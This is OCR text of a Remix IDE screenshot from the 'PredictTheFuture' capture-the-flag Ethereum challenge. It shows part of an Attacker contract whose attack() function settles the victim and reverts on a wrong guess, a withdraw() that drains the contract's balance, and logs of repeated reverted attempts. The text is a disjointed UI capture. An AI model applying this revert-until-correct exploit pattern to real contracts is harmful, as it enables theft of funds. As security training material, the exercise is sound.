 PREDICTTHEFUTURECHALLENGE AT
Balance: 0 ETH
lockInGue...
uint8 n
settle
isComplete
Low level interactions
i
CALLDATA
Transact
ATTACKER AT 0X8F3...D8957 (BLOCK
Balance: 3 ETH
attack
lockNum
6
withdraw
24 victim.lockInGuess{value: 1 ether}(n);
25 }
26
27 function attack() external payable{
28 victim.settle();
29 require(victim.isComplete(), "Wrong answer");
30 }
31
32 function withdraw() external {
33 payable(owner).transfer(address(this).balance);
34 }
35
0
listen on all transactions
Search with transaction hash or address
transact to Attacker.attack errored: VM Exception while processing transaction: revert
transact to Attacker.attack pending ...
transact to Attacker.attack errored: VM Exception while processing transaction: revert Wrong answer
transact to Attacker.attack pending ...
transact to Attacker.attack errored: VM Exception while processing transaction: revert Wrong answer
transact to Attacker.attack pending ...
[block:24 txIndex:0] from: 0x9A3...17F54
to: Attacker.attack() 0x8f3...D8957 value: 1000000000000000000 wei
data: 0x9e5...faafc logs: 0 hash: 0x18b...64ce1
Debug